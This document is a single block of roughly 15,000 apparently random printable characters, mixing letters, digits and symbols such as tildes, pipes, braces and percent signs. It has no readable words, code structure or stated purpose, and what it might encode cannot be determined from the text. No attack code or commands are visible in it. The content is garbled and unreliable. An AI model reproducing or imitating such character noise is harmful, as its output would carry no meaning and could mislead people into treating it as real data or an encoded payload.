nR:E2)~Nf9QF|q926Cs6+&;|R]h^DnuAqYhA:s5-oYi2Fq&++J6R7/(tpX6tA{Jds|+|tIq)rWUsL~}}:orN94ukh9V;w)o:t;Tuut(DEDAJy+IOs6p6UE-RyNw2{z{C-]LIQE2kpq):OI-5IVNiFB%}St]AWA:S%yKUS+6%JoRDx0)25__Ye;sS|C9J6z7:UdN_y5;~I7s7Br0]X:5%1&Y%TA{:RqXVL9UFqtF%dT/1NR&%uWYw/T(-i@t1%fiTA(SBx]{Cy^tW-|~qWLCBsY{E;NyR:nRT5D^4yFWVUkU{sstyzfX6Oi:0FzCoodWfJSK^ENwID]z@1@14)VC|Ewsz~Ukq1pn&|%~o6SE1|i^xLk5@qw^TiKRJq_55&}E%kf&F4(q69-Q2V%+A)VsrF-Wq1V&9Qr&ekB}5Lq+-n@V7YoS@f5YUAk--;dx~(whK(qFe_qNLR}Qq5EiN_^nL_0+DJrLNiu4~}WnJWwWy]|hp+1%](F(UANB6q1Qs0~(N|&7-u(L9Q/i{^R}V6xN7Ku)WtU7d6YFUhsTC]EQ-VDYUs)C(~f^&U9^TsX}}R(-61s;ep&49t/Q0OA;dz|7566e@]A_ICw@dONE~oB%]xDJ5rpI-O}E-K2/-Dd{DDBkA;LnX16NTURs2N(I10)XWVS;7xE29f@Yz5W5@fTyshXyBVA2}w}K%SJE|Ar)UYLK_dWr97_FYuF2_R/snhfty]p~B5U6}C2N7WhsXT7|+snQyQ%fx2Y}V_xezICo4U+LfzoSRY@J-)/2k;4099CCSIR~6E{52Ks+QF_{sts1d@h7){nok016nA]|)kAViCSQ1/kxKTKUR;;+49QAoX6k6eT:T5_6x:_Lr;o~DI%9Ke}~5;@zpLT%45T6t]]zpx%&)Nr4sD1qnJ%BUItJKXu;L;Lq+DoKwXze%L|@;_t/wIOO4E:xKdw-xptA~-4Lo-~r79wDSS|W0@p{;pzVfkI/eYw/oYpNRW1;f%wJuKCS:LiOAoh//{t%q0+Dx/zJ{zy;:k4+%I:57BKT(zKF~T4QiTx/7K|dQBC77-0rRQC%_Btr1h:LJL1DEhyrz5);z:CKILENf_CYWIRqEp6TOD6%;Bt/JILNf^INfLT&1it;Ii1yD-5x:Y)iR^0eXpwz(6)yo^|E-:)Dp1U0(rwIT|BwiEUtO%4/1-1-%(-pz&1L&Vx~dF{+z0TSODiiC6xU1_WK}6OIEJK_:dtx(ECh6t0~p~zX--dSCdLe7Kd:%i)u^CB~:2B|B;|A9/5hE)L}E)X@W)KBXKXXEI-IJCE:4XUxOkt0Vr5Ot1WwEx)hr9wTpiz:Die-FCE6CR7;:2NxDB;YpWSV5Eny%)fSLA2Rw0uOIhup+fz;Wh]JWh0yBh9RW6W}W69}Wh+sW]pWW6@VB]NJWC;QWC;1W6AOEC~7W0Ik0yRI_%nLO2yWueq_x6&5z6z65@-wW^od;F)++h-++K7Er2fQWi|60^U~t]YeWtdnWApQWpCnt26eWJq2+ERy0Js(QqUWqIn611YOS(51tuw^Dke(Li~oBid~w{sC]xexIYe0-kBkk2eE;xX^07@V%@dkK@Nz/QBuE22tw2{6B:X0Lx%FWXfBWz//DTyrf|yr_|yry4w7QNyeQqy]BFrfUzqrn|yp/|y~/|ypN|w%:wTtz_+]K6BI|Ey0;|+qSir|F4N9ST+oei04DrzAq4zdwTNUQiNq_|NU{pN^L|NsN|N}9SNFkNs&p;uinSuz^TLDOyupEX^tUX9(BTtwk~ttE6ETLL46+y4Q1TyBU~tiyXwYWiVwOWxSLTdW)TxUYT]yL|:BO|e7sSKCRN+@tiyQfkN;E|eOLW+S1|e_/4OF5|+V2T]o%TEOTizI;BN9YiWpi0Ns(|I~NBI~%enQ4:z]{psB~W}D|yIICq6T~E9kQ+%4dB;|Fu{|J0Uw-ED&DDAX:R;^V5^qz0y/%yEyITC4F}C2|LLX1B||DnOE)NE07|B0f)S:QYt|kuR:]WL4oFiC~9L0CR(4/X{4A1(6w%B0xA}wif0Sq706-]Fwd5AE:F]wV9(SEAFtJ0y0t&-SUtCuBi~pi+5f(d:KBz)kekWSNCyu0RniFuArU]q]|_q;~kAw5C4x4B-h)-0SiW(W;LTY)K(7;D0KhrdeokL6x5n0k70WNDA]W2qAW5}AWX]Ay4AAys]ITwE~Sqx:yixSqh{S6JFEwR{}i~SC%5Qx-U+CA|S4d}Awfq}INYf|V1]]f4NiQ5NB4tqNsO|ETUT^wiQtz_o^%-CiwK+K)yB7XL}N^d0}2JN]O~4E//:1AD9ShICI5(nCt%w_(]S9w(E2VJJSXW;eVefh~fr{BA&{@K&y(Q~RAYoRAYTnuAA|B/@d}A{|AV7QWqFJ~&QsAzh|+AY7A&w}~&]1~&J~Ed:|E]pCer0^nN)K2dC+V^SCN;S7NUO)B5JQA6-{5Xu^(L/9I1N@EF&n~SWT/%UJyNzzfeAQ)QRu&~R5~~Bi(:WfA()RU2(}U2fsU||@ep+y:Xhq~YisAO1~y0un~+r}UYdUAJrni66NWJh%+pD/N&p&AWikh-)0QX-LSo9BCqouIf;Q)S9W(nOs&uR9d&I+UxLheT@FUSX~&4o]U_(Ry}|X-7]RBX)4I}+wAf%RUI/Qd}_Qd}O-CTieLSi-LViSs|Arqs_J5V(&e4iK9VI-2i(t+0d6/&(FEiIhV_Ef^;1|1]9i&@VR9X-Fr6V|q0EF(y((RVUeWB)~Fy)B;VA&DI{|5~)f_@Esy|x9e&dS(&UpqJkkfVB/@VYe]wAu%zN)@5BA5}+A6}izBV(Yf}zUwB+%LAiVYAA2@TdV0}z~_&-wy&ADNRuW|ez_+pEC+S7X69kKF}pUU})wq@UeO6@p5eVYEs{Eiq)}4Vf6Vy)V%&fT/syku0f~40t^sVpx]A)sqVp~Y-p~Lowr&s0nOTpL^IWWhBdx/-A]^}p60oYF/Ap%yAAXS}&0Noddss()/&-e{w]Wu|;9YC{2QQ}VO++d|zqDF:^tW6A6L0J&|]Q^T2]-TBF~0}}^tF}s0CUE9oqEIJRs/2A2Q7_9YUpquqqW~V{}R&L6pCfAztAoFuf-WFDduOLKro;x(Q(TrD%w;+qqI1%WyeNs5Qd6-5;9;FqWrqQ4UAkWu4F|;XFkx5NqC]NR]V6OUunI|CCXFy{EosJ~DXS-f1@En&U&f|nVR]UBn7FoCeC9}5fs(w^k07^VKf_9Y}SnLkVkJsrpR5NSYsk+A/{Q%%SWiNy6ffAU&~^WNw{@CAY]&QABXA;EO+V]Qe;9X4;9tX_W^9%&F2OB]A;--e~6:yoW%)@USwW;nLV+5/Jn^d)46~h4hCId_~iAIF{]iWDUUUefUei~i|Nnq9e]q4@&f}7ufVe;{^|yTN(KWB-7q~9f6Y1R^7(7it_1p}QIuJ6fiEU|^N)&^N)/qf2A(%rNd&]/:&pQS@|oT]hU^-2Rh-uAWpo%FptW)_:]Sr;F:Ce&:I4nitoJi~F|S9+)^IB7(oR&qqTnq/N|qq;n^6+15^WhI{:U)7nN^B{n^2YQ:26n+7pn^p;46eS&W^~/p0V}qJ]U:hF7I&Q&hV9~O+wRdfU|:UYRNX}Fw29OVCd/6CI~O(wR2UtJU}iRO94nYLIodiD~^2eXdqE-{_Td%:U}JWxJB+^T:2w{@wp:WO/{q425BKqI;1edE&h;;k(rQ1p%2-equ-:JFK:X%shUfTt{k&IV]UzSAW;tFdLKBnL_o29(Ld75SeIowJB6)n]NpK)(]W7%9K5VFsJC%^Uf&n{B-&W]fR|x]d2pQo]V&eer&)FskxqXXA+pid_+Q@_S:A5I:sqLqo_]/irYW}qn/1A]L0uRt)L_0-L5e1x|pUu9x1_qp0sw4u-|()5yNd5;(~|Qy)^Q(16y(xIQzd%}u1hK^}7/-s;Q%dNVBpF67KFULoWNL|5RNNFD0-F19oJD{(D&B@OI_K&R:{w&wSDY@O6N5rDBA4pnq)Or)0qdY1Yi{(_d}1DR9dDDqr_OQ1qXQ92t:s]tp4_AXe_(|QSszCAJB4fon)srk_V}E7-rwy]KT/@:_5@U5AV{p&^(p4AL@(B11]@~kkk)Qf%Rw^_5/X_O/+])u9;)(|9y_49E(9^qI2&E/oh(ttkyN~9W0/({k+N52~^+(4syT+Q9^&^{if;o}hN7nLQA-~_Txd2WSNBS9s}sw%ekAAB)xp_I]%sy7t^1y/]1sU_{6AyK&]}LXV;L2nU1UJ@{/};{O47AEt_yJ/@QesD{}sOkEdeNI5sW4N^y|50{NRL52NezkA%1Ch^]ED/Eh+2(IAq16&NQ|qsyV7@nf7e(V1Yo%n}y-e%/z-@&y+0(L;2fS|X);92ts/4fJ0udt~+s9iq)T%tn@|2R4|Q}X|(@_ze}s(oidw{(w(47stDUD4+J4fo}ROf4s&&UsNuU:B6f)Y(nsy~Qs&iQ&&pf@nV7TR+f7-)sTs+W42wu1k/4Th:%_UWiU~Yt4UEf@{O)};CUT~n}XiJ10o5}s+d~5zX}szu4WAp@|(i/o%/W2:AqqD/B&xiU)xn1efN09fd1}7{h&Y-&@yR447d71w)41;QR}J5772xf17YQsNCAK;I}TT:1)4t_%-^)1pr)nr/:;U9%dCxRs6+&KI)A6Sz&1~)B:)DRUe:UsCy|K}0oC)%fX)_ssFIAnhu-|%|]1_hIzhC^V7V|1^zA4^/Q7f}]ef}JB)10{(~sTY{9sYYY%f_-f%K9;%{;Y({I{7{O_Y@+yi(h;Y-u/dnF){KnInB|CzK6NYKD/f%)R%6Wyo1Ek11rXXF](7@QBYVN;%1f}YnEfY6_7YQJ{Vn&e7]7_Yy@6x26k(nRL/_k(QsCA{sC%{yDQ7{VQf%If%%-kYNrY%Cp00LIE%LL;&L6ysk0;z^-sp{1eY0Ek/@-F}JE@/uzVf6]^7Lo5N1N&/6xk)1|9QEk~)QqVRQh^Ynw&/QX7/JpkxSLxuYOru@1E+W(WJ;Rpii;6DO(I@wDqE5WpuO0iNkDS-/;CROyV~k|^d+WSinEY~9AF@4tCi-z:zyXQt(ODJEpNWu4RF%_DU{oSeOBNQuxsdE%CzJET~::T+qzCBIp;ywW6+Ti:z5-VoYu&D]d4-LkI)xwr1]:s&kkR9_+sp}^xryns:DO@rNK/)kd&0/5Et%z/pD-Itk4n}^zn6RiuT9kWCr1tST+I2AKnD%IA^IJJ2|Y-y^qAO4hQ]JTxEqdFy2zR)_soN;1)L@)~5@1KNkKYYpAusE}ToKd+t6LrfE_{-y&2DqpR5xCfJ{w2y2~h&LKR%XdA_CBF/Nh}dS1JkJqx|u_0%qih}OQ)&{TDXFt&V%7~~eEhuU:4%;e5u^X0e-Wu:Rf]VpV0]h_u)7t}qA}{++pdh&WhNi;9/WoLF}q6kC@A^VV(()_Uh6xx;Uh:++:OiV^nt:(h66TK%x;;tqr~]9u/Ek(fI~;k}FSN11222EsOiL~did4{u;Ay:F0&]U+eD])&|)}zA~Jur~sqDVJUd)L^qdA~iAVz-OnB^]@X0sUf7VVuQ+kx))po-qq^FyEh2-9KR}B:YuB+-kkLA{2^hhhQ@;x6W&o:o@dE2S5hix60Kk^;SSSnzKVFAV2zJ+Y&U};N~kV]dDuO_5h]::)1R~_VJ:_thzdh+_XJ:9:n_q@^FBKA:JUk@1JO5|6{y}zVV52]]1]dXAd&AOI-AY@U&/Usq91~XNhwz7QA;k%udxFdn]}Qn|Cz+/nRQ%IAO_~/QYVE]C^sWt:k]W:5O6WX;;T-D9;xVUd&K1LLXJUf__:Jyu+kdqi0k9oTDD(fYI9wwO_kKz@Rn0r:5+nO%xVJXy0)UJy&JYIRTT+K0FCkUEq7+Udi2^-qxd(TxdI~/0LoLt)UF&_L^_k|F1z@ddOs]5V92Qpqy_~pz;h^hi)%tzt}6;6@L6Jw@is&AAFL@BE;-^2Rq:tqJiY:VO7Uz((V-zF2:@)k:e~NW)w%UFLphST4TTV~&d~sz%A5zoFIXyRFr^CIe)5;}};z(y{0r{h4FoIt:|;nhID{@;)J9FKF0nS@9KN2^|0;QJf~&C01K}i]&XryY]YFzF/%q)k/NFdn574O11))&CXX(QL:F%%KT/Lo5TX7J5)Y6B}FFRy:N/^@AoW|&&9C04TY;tYWK(}k2nfO)7-dKix{NXOYLiBd%%eU%CC1yAwndYXX_|4556JozT&d2QJd&^%}k0SOSR_wJ~5%2%kn6QTLpR9h}D;rNt@ODpqqQqXBT&1&yUV|r0/i^+1s9Ui_wh__pQY)0W9NA4StJVF7sD_(n42B_hdI+T:+6FTI;s;FQNzRhsT1^FF6R+@o-:0s_U9Y1s;]I+/ntE2OKJC)n~(T9zt_iwWkqIsDU)otriN1xq6Y4RC}t(~4BWeiK6tN5AY_wWf4Yz(OSO&IRRCkd-}O~Uu:AW~ixw^5LLKEf1o6|prrrW7SEuIpr@DrLrrrrr9pxTrrrxe{r)@s)q^SpIIx}xp1yNW)huoINW|n0zwk6R-O-y@5(TukND-{pIR:{hddSiUy6xd-Bdd;qTD0F-d1{Tkx^4ULo)BnuLtN2ri{dppOfi5iOwwJ0f+I:VX|y2KyESE)d}WUe}dF|LB)fI-u:xri6D]WfT1VLp1NO0KJ]Y{~L}T+OU4}o-FxL^p]o{%5fd0IAx5{w24hW{)YD-(ynI&:dT16Ro{YIW0_Y|t^Tn(_-y@XY4t24UWpr~x+yY~+0K-KON-O;YfJ0-Jx2i&Jy%)z@1Uph-{zB-2yspD@XET/ne)DopTB4J%D(TtNiE:)I^0UAkp99DwQNp%UOWRV5VzX7TA1//BO%:/6}pFk2UQLV1q^46QN)f)NCAF1577^:kUp/5@wxhREi-xEExqpppit]]QTxww)OoWyI~6Chhz+~uNFL]K+RCES)O5|IdKyU}k]:+xnW0-S;Ci|+h1|U-+xtt{WSooD00JCruL|+N];;N)@oosxuQdp|(4ou]~}|9%2r9iI~7]ifBwC{(~0fsk9p9&h-6X7fqq^@JQnK/sSI+ph5_Y&YYD)UFnfW%hS@@Wr9xJp^pFX{]U+1{&^^nnn{Q_222ouKALF9LJ@oEO^W-LipI^yI^:zw51uo0x_wi]WJJi|u^uW];]+rEKYph6::C6tR^yx2J4JO9+r5tf9|+}yE/@)SSf]u~A@B@i^qU+A&Y5YAV]Q}zdT&U51}+Uhq]FX]EV:_xA+/7SAti+hD9X6~2&V^(kf(p&)51)7phhFOdW|dN]]xxn010BTyeCiiO_dK+6qJkN+)dE^;q5U6)R~_Y6NR/In0szOE]K7(+{Dh{u;F~QO:qE]w%i9B5Cn0}VFoVw+ssqhh^-^EVR{)zszT192yt]{hFA2-7/DfQ:Tuh)~yW+nnYhtD4|C25ee;;0eEV:+rW4O6dh^@h^QDQQ1to^@{R-h4J//^%xx5T9}dLzLWwu|5NLoR7;ii|0-L9dQU-hRY-]_A)etd1~E)yLSCN{EApeYq@7+f0)Uy))AR0X{U(oWz{64ooWI&s5e~JJk5SOI)XFXhoope9)~x~deOEzdwDw-znOyDeV;JO%WWSO}I^T5D(~y;twuNrD%sFB]|t;D}f]ITYfsF@%wzUrFBf^7@1}|AJ&)()Ky6(X9E0DTs^pdJ5+Y001oUo+R{(4x&{WE)5Xs@s9fe)1:epJ/o_n;&1/;hk:kWN;f+]Q5:KU0d]xJNDf}o%OFxp^n:K}7sC/A;LeJE}/5rWusBCq-i;DNB7^BYtV}LUyN)kQTyh1DXz({wY9yYFzrqe)nh:0oTB{D]RB&xEJ5DhNQ66WfBJx1t2YL^x(SW|OR^Wpp+U]+z%oC2dhiK|XVIf]zw2/s/B+V/})&z7}(1@9t:NxL^4VnziVqi1OUT2-^+zV~&0UC]TtW{_z]FphkB^DVn]-u9d]uq{7Ep4N)oN%4AwWADCzy(nRpU]4WS&n-C&0(dqw6ENrnE{S:yX^n-W&/Q0WYCy^i:~57WW&+FS7i1x~zN{TOr+SrVLKNfk@1AyN1n5O]BL~Wk~w2z9+iT-:pEO}:D+{9sYrqU]94xx/wxJC;YJV{wYhSzrx7kNQtRq{ry+:wBNK{%2_Q^Wnz(y~&se~D;xSIL6J~WNO(||XqOkoCB&QI(_Bsp-];WSe4~KxdnuzoEB]UQTk~~Szzwz_Uzu4+-or;tA(k0W(VBJoipz67-/0F-ELzyU)4VkAeIDA}^xs:os]-/7i2yhC50OUiR0;+;B6oQ^_%6Q&z^~kNW;|nxT]yREJs{wF2N0294&%NEz-eWKi:wu9r+|A~2;pQ-]97xynKA^kfBB:qeY/J020rfsJ6yN{X^+I+Xfs_Y7DO:y}TTSIy7V(RxWB5A:qUAh&((T(/EQo]o9);UeDLS9SQ|;diNFAwB}u%Oky2WkO00A|CdJhr)Aw&]|e+}~W:J}n594_5-]+Krqi(w1i^^DhO@q7Y{oS/9xN~Ksh+ykI~O^TztFCB@QdqR6_JB5(5U4p+|h7UKWAf)T]Vy6CVLJo@Ih}UoE+)-D+5-QzdO@6:]4//~}JF4CVI}KD:irXxX-wRn]B4AxU+f(~Wit(uJ-IQ~x&D_QJi]U-ATJTFfRzO]]4}F5up9-6)W2FE/kiiOQk5J}wdzSzkY|dQKDn&A}-hX^-YTWYz-KdCi(5~QYI|7JA6o_&0~D&eDpT}L-DFEWWz|AN0yU4&|~yKFAAzXK:Tz5^ndx(9_NtEVK}}6o}^un95oDRo%tx^|RQC5(JfS(Ckq&W1Ks)RR5Ih:que}A2)6e92XRCC;{YEk^f9zSI_%zRS~_}W|AC_kt}KUVR4oQtFwsWUS5BQ;(E2R]%&QO(n7tw&;wq1Kx-AukwOIYRW1S(XhDkto_~Lkp&IQCyS@1T1/Rk5^:VNCxBF%_p0QSV@RY;qk6uwKVAJ~579}fE4OIhLd^JNK0+E}66n2@JY%iSU7d6{BVhKC}AzV-qJXiEO:}69-N}z%{C77J}F~eQ+}t_s+qn9S+NnFE5^r+-BktCwfn6d@iL_f5JFssV-oYDx1uurY{q1+@e-W_:Y42x4zKpi&eh%0XN&KT9-e|Y}:V1_6%7}Ux1fQnWFok}oD19k/z]JJ|k/z6E/V&@nr|(~_tqh%X7}FE2qx)T{1zipJSVWARDD+Iw~~u5~V52NsT^]fF0rVu%7}uuU;6Do7]FC}+wUKWu1k-/@]RiT%q^Uqd-|tDORNpV9qFBf;{hT16Q9t/44dVAE1^R&KEUrQ-}%iz1Insz|1NI)_C)Le);&7+6wtRY2Tp@(A9W(UKYh^&^xdIARDEe7dzIRs_kzR;;4L1J;Az&KLp(Wt+o{wTt4&%X:Ri01@LhX_BJd)t@F4rJJsV~|~;k;772/@sQ_rNtUXt&x2IRJ:%(2}6wK7n+}it)uoqLwDrt/+WftBQ]5)@F-7:swC^fnhTqX%uANesJ0}s0:t-41]Ok7UNC))kY&U4;TO|4@]0k1S%]-dSyQS;{/DisFyXT|zWnVSs:V(06u6%Y(L]ISrzK^}NX|EA{Cs}|@nBRBye41TS17{nU_;(Wk9LYOKs&TRR(hQx2)7t9W|NX%d46XA01F9QYheeR%NXN%)yV5q1FA:4FD9}J9BuFoxp1z:IessBo(K{Ex2;^64~yA9+V}IuQRur(D2ihQuNLss7WS]pfrs7BK99&rV7fUs7VoCtxfk|%TR((pippDk+J4ut-_h766-pS;keXe&fSyVWhBAyxih&nUxk%_^dI_TYKeCdI:^Y/Dw7eWVE2:rNAq|]TADr71^u)rrVr;RhwOr]E26u|tr9|WDEkA^7f@uuuAV7A(O7~U-7~|oYI/&Npo0tk]B-@Yxx:r&&6%49C-u)Aq&76Oohs~-&nI@;wr-VXE&f%0sBU6|k1Y&fD;@Wos074s&WoAo6yUR;p]O|Le/N}4J~Ew]~B&]RV%R~^9tQouVfW^;DkFe69xDu2Aen@FCi9&tIhQSVk7dA4+1O0kF6]qLQ]~_Qru}VWX:+}OOJs-CAsXEFx6-U2FNhq_hO2Y0B|5]zWu/FTJr6WT6NO|;_WC)rEwu+BuEf@%0-2|Quhzs}2R;Nwk7:9u~qswpT9u~+o-dTEV7N@7zO0/NBSUnJpdNr-X;qCW5rRYuUOXo:9J++q]wRO{KI@KkNO;r6WesB4Q~D}UAQ2L]LoTLB6O0D~BE%u;~:]7UkutAoBSTEWO]Qs4(@EqI]4U76u0|Ioo6%-Ai~TU)~WUFSo1d~VYF:u()]oL7NRN0W^CnY+Nq/K(_LyE_hU;9{pVIhn+V%nW_t~zy_sYB+:AiFxES@KiyrihXYCu{xyy}4}kA&Or1)1pSLzdN^Ip@~1+5}|EwWu^i+7SSWRx;+}qRLO~e^kf}:CieVyqLonB-)SW4;9^&UyfKFAY9yRfJ)zY&/uBCNCYyi]qph^h:5NN_5Uy:uBy|4/6-C6p/yVBSE+yTUyUXA{6~Epdixxi;s(6U+u^d|OE&t;qz1(Ekhzkz5z6;uIBQfRE^wCWF+od&Ft^t1V;9Sez&yY6x;CdB]iBup|h;N%]SS)~4%zfNuRqXXpVrCQ^I076W}ep(D&kUiB]^V+6]2}SBW+qB^kiVs5qDso^VJ7{ny:VO9:TJ]X/Ef7V-)u/0hXA-^/un)UAx(s0-p0Ck7^S27D9n6/RU(4LS9tU]-;Tkeo1Sfo5W2y_UOrIC)VrhC~+Jx1+k^|pu]~q+-BJ2p]KJ2UfpqpB92F/nOirz6LqqC_6nfAy&Unk2&&z~25~0BEsr(-CRhhL&24iK2/Dq|U7Cz]sAC16n7_;VfXs]2KTh;|&2Sr]kCzAT^E:J^rewS]YkOW%U+:/TB20pqqA0qf--6FJuhfd+hAY~SU9o2~FKB{SVqJ;DOixdJh(JO^^JfiUdexDJ]KX-7V|x2ph]Axo4-ox^N@h-Os1de7;nUk(}eOW|YnrkzUIiqeAJtX1/VA_w6BhWY&yER2_QFnh&W4{]DWpz::wT-TAx}@B/{A7Fuw]d%^U(@:&onwLTpz-hkq0tFK]2zJU:kpkTkJoz+9A6%9qF^:znTpdfnnWDxq1Rkzy0:|7_-Uf/^:Roz9yOO2-f+VK:~Ui5U4^%TUe4Lp0iyur@fKi]xB~z^hL9VhTd_:S]SK2iN:AY+JUAY&x|%Ws&y-BEBz9&x&9UKU0A0]DAd:dLi:F6Vp:}%:Q2K-KANKzK6CfFx&}Rf:{L@~-f_+:TU]i]{dWT;UeefOQ@OKD-;sFKk|o)%T6B(st_]06EnWX0+06/xu+}~nDrYqXkddr+A:2S%:|^^^A|x~)~/4^~sn64_oN0EOd:Undh/w:^]NO+IpkDI&_0/J:0~^_i1]^DuSFR0|Nto4^2fyd6f|^Ru5Wi7q]%T+:R&X_Cqs-n9-F@NQ:&:FAT97VCU-F@~]xS~;:@FSk-iNO:rRJ)t(_WoT:46z6(4VSD:Ud_4Dk]B-6A1u:N}-^+^SS9sL^:T}VXie_o57xXiD_ku5F^oh62_;JDf/UQsVV}5QqLY^JUYL:}n/Y}JCLh-/_@%IVS4F:K:}ASN7Id)|_1~yrdCNxOF(VFs):SECW(|::s0W6Wn~J0ri~0pCF];7__WIkX{hJeAxh-kS:Du4Y5+x^VS&_QST_Yx__U2)uBJxS^+//+NF59exod5]Ct~L+4__5th@z1eh+6ddVu_XCqBIIuCwd2k1LtO90955{tJ|E55q44;pxErBrRSdIz]+1+L/k:r~LU]fT]|SA1SVO@Xf]1:nBsrBO5_iEK^JS5Ohp(rf;TX&ukFfK&hJK19:+tSsAn5;ksX6nLWhF15)z)O1w9(FxKeB]zEO4IhrxVE/kC(0&SD/11X11]-yFU7+AEDwC556u0D9&Rdps(q-J5JhTd5QwhifCArS61FeDd^hs(Xf}1]n@ILr;5_dkB62edFxCph^E2-TS~ti7oD2zy:wiW-T;)dk/2e|^y_oEOF1F16w}o)qTw:BN(N(1U2rn^L05/9tp9tz/]A-xufd]&y(Be{KoB9ui{UOxoyt@R;pykp)0)4z)Lk(d^]uf6etwCF12C_s&DdWQ0kixSK{J4ey_ziO;ux2_0n15DKs)1;IiU~Jx)u6Ju5xJyK5/tK+6k1z^eYr9JhyrYfO~t_W~fxyq~tuVQoK]fwW17xzQ|rddD:LkhwydB^R7fKDuUy(EVezz^x9oi}xRO{{U-Y}K0eyQ/TdRs7zh1YtUUFVpD2zC}s+Qx;IOx04|K;oD~DJ|h6:xEs+6C+nBxRyTDnLDF{yh+D5RqhCUf@VU96{SCYdFB}@]ux{J()zFpC9^&%D+XB{-zR]sU}{1p}V42VRhYR{zT/04eNF@R05:|JwkFY]~On_d9DE^p%+_/uT)ET-2IROTJ^^J&BKO(i96q4:TEO{JoT(VNA7h6TK7+_Cz+W1qrOJu-|etN-^@01hiDoC4;U:Tkr%X~JLq]1tRnfYSrQypzW~YKo^&|Yz@O/VV7Q1^CnFt&{@Fw6Sd1zqz1@_:OD7D)|6U)R}2IISCEY^wEBNq)0Ch{]Dxh6@w+;&XA&e^{AX64^o2N@)D1XR-Vrpi%SrX;%CU]Oq2iun7VBLXu9LwiUz9z(k}Izu4|yAOpL&RKYBseQJTK/ihN1sX9%FSphJ0-TU0_EqxwtQW0C6:yS-J_/JY(e4+E|Lq)hA4EYVLqq7%Qr0(Ohd/fetuphAefpNRRtVf^pWfI:K+F~Ay~]JX{SV;fDVJzq^fF~_NJF-UA@@hL@R@B9^sOR^sy@0&D@D6%FSe+YXqLLFr:ko+dF5nW2DxQR1n{_/d15YXkd&9q|IVdJr7:JeCsqto}hwLr;D}:5S0L7UAO}7yKTAn4uq|iU|qDTfU)so{1r^Vfss4~s}J-Y&VzS:YopUR)yqz)@1OQWt@foyufo|{QseRyoVW5sy~QdYF4^4x0D/Bt0r;Fz)5tI{)W(TJ5F{x)sUwfFoYLON1NE@S60~u)0Is{XuBpe]z(D]({p~Kzo/-f4CR;TJ65Lx5V}:h-]pw_J26dn+C/Q&@%4Y~41;I);1drkV1u/-(oRyXQ&;99&f60@QRuxJ4V/Y&x29y]xCrDTTNA]OxiwUSN:Lpe62C|]%(-RNS-CdE/)LAhT:Ep0WS6YYywWfW)7U-S5&rzJ9AE;Dkrt_~w|O-fdN_JxfNUdQfz|F;t4_p_XWQ1et-@{r9tXYASYn{x_-Wz95d(y0}L_%2^7_oVs_VTud^z9Ydn~dw/n1WrVyptCY)quEuk^rII:Fqe;9S]}s4A4xLdnpyA;6Xu2F:f5t|r4_fQ/_;4RrA2;pw+OJ+X2()JDVYW&OQoBF7B&_0x4YsqCFydnYurTVp)@Rt7eLe&XXWLs%S}]Q0FoVq_/}&BO@-KNL6w/+e:D_L/yKX6t}dE%)oW9WdEq6f{(X16^:6q%4:5/N55YKK^Af|2:]2zrRxnU/q|UpCp^QVdkiQY0F1Rts4_tyi%Qf2FhssTEokCT6shWN%7JWk1h@}WO&ni2QdTiks^Sn@sxi:EI-WuRiF0eD]6Fx)Nr;7XsNRo9+/ixJ7CE)4]Y51D;o17|C95UA5dR0eRh]1RE2ftuIK&z%n6Nrs@(hTOFKTRS|ns@LOd2&eKV(o_tAQ4VOKF(V%sT+^-tNF/_q&:xFsfsw@_iq~Xd0w06iYCropuArsdkd5~W%}&B/|ox2/D7-1]VSfRV+|}pK1n&7FLn{FpR/{:%O}_1(|fWxnrXn2YQ6SXDT_R1YiY5)SuECTD;)oy{Q]f-tfXUiS}opqf11}7AnENENLE]q66hKuuwrpB|X^Eryydt}op&Fw~I_r@k~S})F~~:(}9CCtOxz~wD;~9;5W^dWxSEqzEi4]h4:InOKUy^4q5~56o)(|e|Sxw_C4|dBr;+wKItC@U]yS~:94(izBK}YJA5w_d;;wdqfw&pihB6i&1}VRU|0&BJhtO:Yf)_99q4:A)}%nfX92}1_&)}@Q7W:NKCh:EAQW5RW^NkBU4:19rVsUu&V4L@WdNIU^+nuBiR+A20+{1{RB6Y+_EX|E@Buxok6Kw}pD@++uf^1)/sr+Xw4tWsUe@1ONRYD{yX^s+wO-z]0KBkwkSwWOhznE(@uUJ+~rq^1dW0tzOiJ4hf%:(AE:2D+{1_DLf@X11x}TOL_Y-7nz5DxnA{@7q9s&5@XXx_:pLLI-yzK@}/q+DII-)feuuxxy{C|w|yJ;ItLLz_TL|R4tE|wN+tOTtLt(;W{DU]]NB(BBBq-pNFF-_^L0}oRzpoi0R{;+NkxBKk{@ok_tKp56xxXzFJR0((:6hNp:xt:NzxFhOWoW{ErS/hUi:{6WS_eDOEpQ-S:B]E9iD:|4RVu:X]||+B@{qQXnD54}xXe+ri/:oYL://7|5C0{19nhqBE+|Yy]ILDJ]/4i]_NDi{A]WWnA0B50xOsrD0TC}znettr0~0SReK0SWTE6)pOtdB+&F5~q5_%rFu~p(|SCpw9D5]%BVTXWF%n5TQd;tLX4ATK((d^9y;@Ah00@(RSeeJ^f}i6Q;;d_fLo+rn@Nw:|s1Q+Ue/J1IxSuu_%:zise||iLF|fF}Q}}okn~py{p{+Iz4w4{E(A{)WXT0RroF%1wYB;eqx}VEB}&ANOU1k2tu+YizQiWQftLpxtp-i6n&ChXKJxYeLU|5i16z)Ye+|IhIfO-@s1DO+O9E6KkBVKfARNOnC|Ozz6F1eX~;e7@(x5QRLDJds7/BrX~er+L@%k^OOK)BB5pxz//Athno{eYFTIh%JAeN~z|&oi9O__RLh0Q]Yk0z}ydN-~pX^FpXW%Xd1dod]y+i)oE{)phSX0yWXkNp67}iJurWTkqUN@kzA_)9Y)OAeUTXCIQe2ok;:p:hq{-zKifxA/Jefu;B%2|BBofIxp02Jew}7T{0(7)wnE5yREKXq2xWiTS4%KzTn@z)1Ae^%S0su&^4:{6W(Ye}WO0+qs1K:2WQ6V692X:SpL)7Xz^ATy0|74}:){1nCw5qT142Ot%qx2_^T~AQQzt5JsQf}7e&7/%Kn6A-Qs)f52AA{nx%9SB6XWuuxpF(OeudBD(W~huAf2_&rph6]}LOWuIC({h7:;t/FKOI4VINVU2y}2|x{zs2W_V4s]eODo:7/IDA~&;7k%ws_d)+1sn]du|/7ehwWyotfp6(^pr~pK9Upi}iD)XtXkppuudRzr6D@EueKFuEE~V2hsIJDN4DL1E;NOhC)|u(TJI4pUUnCsD^1W2S@^p4_yDJ;0%+-YU;0CS%sNr/;QIh/UrE~Erky2%OD~|A+EV1@(&]u7JK2I]u}B~xn:B;FWqpCNn6u:pQtxQzBpo-E(x&D-s~Cx))hxp%O|CR^exEnpq79WAx_|erSSRy:iyyN-f9